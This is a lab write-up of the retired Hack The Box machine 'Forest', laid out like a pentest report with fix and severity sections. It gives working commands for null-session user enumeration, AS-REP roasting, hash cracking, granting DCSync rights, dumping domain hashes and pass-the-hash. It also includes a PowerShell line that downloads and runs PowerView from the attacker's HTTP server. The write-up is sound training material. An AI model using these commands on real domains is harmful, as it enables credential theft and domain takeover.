HTB Forest
Summary
Forest is an easy rated retired box on HTB focused on active directory attacks. SMB permitted null session logons, which enables us to gain a list of users on the host. This allows us to perform an AS-REP roast brute force attack, which grants us initial access. Using this account, we are able to create an account in the Exchange Windows Permissions group and then grant it DCSync rights. This is then used to retrieve the DC Admin's NTLM hash, which is then passed and used to gain elevted privileges.
Service Enumeration
| port | protocol | version | notes |
|---|---|---|---|
| 53/tcp | DNS | Simple DNS Plus | |
| 88/tcp | Kerberos | Microsoft Windows Kerberos | |
| 389/tcp | LDAP | Microsoft Windows Active Directory LDAP | Domain: htb.local |
| 445/tcp | SMB | Windows Server 2016 Standard | workgroup: HTB |
Note: Kerberos + LDAP + DNS likely indicates Active Directory Domain Controller.
Nmap Scan results
Nmap scan report for 10.129.97.129
Host is up, received user-set (0.049s latency).
Scanned at 2023-09-30 14:36:17 UTC for 22s
Not shown: 989 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2023-09-30 14:43:14Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h26m51s, deviation: 4h02m32s, median: 6m49s
| smb2-time:
| date: 2023-09-30T14:43:18
|_ start_date: 2023-09-30T14:41:18
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 25163/tcp): CLEAN (Couldn't connect)
| Check 2 (port 21357/tcp): CLEAN (Couldn't connect)
| Check 3 (port 47088/udp): CLEAN (Timeout)
| Check 4 (port 14646/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2023-09-30T07:43:22-07:00
The initial Nmap scan revealed a combination of DNS + Kerberos + LDAP, which appeared to indicate that this machine was an Active Directory Domain Controller.
Accordingly, username enumeration was undertaken upon the various other protocols discovered, beginning with SMB. This was performed using Crackmapexec:
└─$ crackmapexec smb 10.129.97.129 -u '' -p '' --users
SMB 10.129.97.129 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.129.97.129 445 FOREST [+] htb.local\:
SMB 10.129.97.129 445 FOREST [-] Error enumerating domain users using dc ip 10.129.97.129: NTLM needs domain\username and a password
SMB 10.129.97.129 445 FOREST [*] Trying with SAMRPC protocol
SMB 10.129.97.129 445 FOREST [+] Enumerated domain user(s)
SMB 10.129.97.129 445 FOREST htb.local\Administrator Built-in account for administering the computer/domain
SMB 10.129.97.129 445 FOREST htb.local\Guest Built-in account for guest access to the computer/domain
SMB 10.129.97.129 445 FOREST htb.local\krbtgt Key Distribution Center Service Account
SMB 10.129.97.129 445 FOREST htb.local\DefaultAccount A user account managed by the system.
SMB 10.129.97.129 445 FOREST htb.local\$331000-VK4ADACQNUCA
SMB 10.129.97.129 445 FOREST htb.local\SM_2c8eef0a09b545acb
SMB 10.129.97.129 445 FOREST htb.local\SM_ca8c2ed5bdab4dc9b
SMB 10.129.97.129 445 FOREST htb.local\SM_75a538d3025e4db9a
SMB 10.129.97.129 445 FOREST htb.local\SM_681f53d4942840e18
SMB 10.129.97.129 445 FOREST htb.local\SM_1b41c9286325456bb
SMB 10.129.97.129 445 FOREST htb.local\SM_9b69f1b9d2cc45549
SMB 10.129.97.129 445 FOREST htb.local\SM_7c96b981967141ebb
SMB 10.129.97.129 445 FOREST htb.local\SM_c75ee099d0a64c91b
SMB 10.129.97.129 445 FOREST htb.local\SM_1ffab36a2f5f479cb
SMB 10.129.97.129 445 FOREST htb.local\HealthMailboxc3d7722
SMB 10.129.97.129 445 FOREST htb.local\HealthMailboxfc9daad
SMB 10.129.97.129 445 FOREST htb.local\HealthMailboxc0a90c9
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox670628e
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox968e74d
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox6ded678
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox83d6781
SMB 10.129.97.129 445 FOREST htb.local\HealthMailboxfd87238
SMB 10.129.97.129 445 FOREST htb.local\HealthMailboxb01ac64
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox7108a4e
SMB 10.129.97.129 445 FOREST htb.local\HealthMailbox0659cc1
SMB 10.129.97.129 445 FOREST htb.local\sebastien
SMB 10.129.97.129 445 FOREST htb.local\lucinda
SMB 10.129.97.129 445 FOREST htb.local\svc-alfresco
SMB 10.129.97.129 445 FOREST htb.local\andy
SMB 10.129.97.129 445 FOREST htb.local\mark
SMB 10.129.97.129 445 FOREST htb.local\santi
This output was saved to a file called users.txt, and was piped through a basic BASH sequence:
└─$ cat users.txt | cut -d '\' -f 2 | grep -v "Health" | grep -v "SM_" | grep -v '\$' | cut -d " " -f 1 | grep -v "SMB" | grep -v ':' | grep -v "username" > userlist.txt
This yielded:
Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
After retrieving a valid username list, crackmapexec was then used to perform an AS-REP roasting attack, successfully retrieving the hashes for svc-alfresco:
└─$ crackmapexec ldap -dc-ip 10.129.97.129 -u userlist.txt -p '' --asreproast asrep_hashes.txt
SMB 10.129.97.129 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:c-ip) (signing:True) (SMBv1:True)
LDAP 10.129.97.129 445 FOREST $krb5asrep$23$svc-alfresco@HTB.LOCAL:d28eeca1f5485edfe56db9007bae6338$2a3bd48c703349104c02e49b63d5ba6bf53b45aba6fc7695cc856273a5eff3372c5a20dde225168c98bfdd0719590cebf9e15ee46fddbb8109843db53ea72d80c508abb8f58c8f486bd7938bd9e79eecbfe21c34d5ed495c3dc0a1bc86d20bf74022adeca2b59ad76d5c11a8e0de1846a2b5a790d4e4a76128d3d34902345ac6f43a7f04f94d85437c985b9f98d38bdec566484986902eac0d8731f6659fca0767e03d8c641cb2fa60caaf8578f0321aacf31b5fcea530a0b13b4da7d93e94257592396b7c749c8dde7fb5b6f042df52164c1c3b67f981b018c9c27217ddc5b62e470208f3ce
After retrieving the hash, Hashcat was utilized with the rockyou wordlist in order to perform an offline crack:
└─$ hashcat -m 18200 asrep_hashes.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
This successfully returned the password s3rvice.
This was then used to logon as svc-alfresco over winrm using crackmapexec.
└─$ crackmapexec winrm -dc-ip 10.129.97.129 -u svc-alfresco -p s3rvice
Vulnerability Explanation
Leaving SMB available with anonymous/null logon allows for username information to be leaked to attackers. This includes service account names that may be vulnerable and difficult to enumerate through OSINT sources.
Vulnerability Fix
Ensure that SMB requires proper authentication for access.
Severity
Assessed CVSS 3.1: 5.1 MEDIUM
Proof Of Concept Code
Issue was caused by misconfiguration; no exploit needed.
Vulnerability Explanation
When accounts are configured using no Kerberos pre-authentication, an attack called an AS-REP roast becomes possible, which can be used to retrieve an account's hashes.
Vulnerability Fix
Per Alfresco's documentation disabling pre-authentication is necessary for functionality. Accordingly, it cannot be suggested to enable pre-authentication. However, please consider:
- Ensure that svc-alfresco uses a very strong password (greater than 12 character's length, using all alphanumeric characters and symbols) that has been confirmed to not have been leaked.
As a monitoring option, honeypot accounts can be setup that do not require pre-authentication. These can then be monitored for winlog 4768 events. If these event logs are detected for the honeypot accounts (which should not ever be accessed), it can be assumed that an attacker has brute-forced all accounts on the network. This can be used to engage the SOC for initiating an incident response plan.
Severity
Assessed CVSS 3.1: 5.8 MEDIUM
AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:N/A:N
Proof Of Concept Code
Issue resulted from configuration issues; no exploit code used.

Proof Screenshot
Proof Text
b6a5893ec7a691208692b70ad2eff351
Privilege Escalation
Upon gaining access to valid credentials on the domain, Bloodhound-python was utilized in order to ingest domain information.
└─$ bloodhound-python -u svc-alfresco -p s3rvice --zip -d HTB.LOCAL -ns 10.129.97.129
The information returned was then imported into Bloodhound and examined.
Our owned account, svc-alfresco was determined to be in the Account Operator's group, which enabled the creation of an account in the Exchange Windows Permissions group. This group, in turn, has the WriteDACL permission, which can be used to add DCSync rights to the account.
Creating our malicious account:
net user aquantis 12345qwerty /add /domain
net group "Exchange Windows Permissions" aquantis /add
net localgroup "Remote Management Users" aquantis /add
Powerview.ps1 was then brought aboard the remote host over http using a combination of python's http server module and certutil on the remote host. The powerview module was then loaded and used to add DCSync rights to the Aquantis account.
(New-Object System.Net.WebClient).DownloadString('http://10.10.14.53:8000/powerview.ps1') | IEX
$SecPass = ConvertTo-SecureString '12345qwerty' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\aquantis', $SecPass)
Add-ObjectACL -PrincipalIdentity aquantis -Credential $Cred -Rights DCSync
Once aquantis had been granted the correct permissions, a DCSync attack was performed:
└─$ impacket-secretsdump -just-dc aquantis:12345qwerty@10.129.97.129 -outputfile dcsync_hashes
This resulted in all hashes for the domain being returned, including the DC Administrator's NTLM hash:
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::

This was then used in a pass the hash attack to remotely run commands with elevated privileges on the domain controller:
crackmapexec smb 10.129.97.129 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6 -d htb.local -x "type C:\Users\Administrator\Desktop\root.txt"
Vulnerability Explanation
DCSync is a feature of active directory intended to allow Domain Controller machine accounts to replicate domain information between multiple domain controllers in an Active Directory deployment.
Any account that has DCSync rights is thus able to retrieve any password hash on the domain, including the domain administrator's.
Vulnerability Fix
Consider auditing domain rights to ensure high risk accounts do not have DCSync, WriteDACL or Generic All rights.
Severity
Assessed CVSS 3.1: 7.6 HIGH
AV:A/AC:H/PR:H/UI:N/S:C/C:H/I:H/A:H
Proof Of Concept Code
Issue is caused by configuration settings; no exploit code needed.
Proof Screenshot
Proof Text
92927acd0ceb4e58131da3ed03276734